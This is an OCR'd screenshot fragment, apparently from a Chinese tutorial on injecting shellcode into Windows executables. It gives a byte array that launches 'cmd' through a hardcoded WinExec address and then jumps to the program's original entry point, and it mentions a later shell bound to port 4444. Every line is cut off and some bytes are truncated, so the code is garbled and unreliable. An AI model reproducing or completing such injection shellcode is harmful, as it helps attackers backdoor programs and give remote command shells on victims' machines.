
JMPOFF = 25; //偏移25个字节
SHELLCODE: THEAD = ($55,$8B,$E
$51,$C7,$45,$FC,$63,$6D,$64,
$00,$6A,$05,$8D,$45,$FC,$50,$B
$4D,$11,$86,$7C, //我机器上Win
$FF,$D0, $B8, //到这里正好25个字
$00,$10,$40,$00,$FF,$E0);
为什么要25个字节呢?看到最后一行没有,
改造过来的,最后一行是不是VC程序通常的入
样配合下面的汇编代码,我们将很容易的恢
在本文后面我们将看见绑定4444端口的shel
JMPOFF赋值为317,所以,你选择的shell
少,JMPOFF就赋予多少.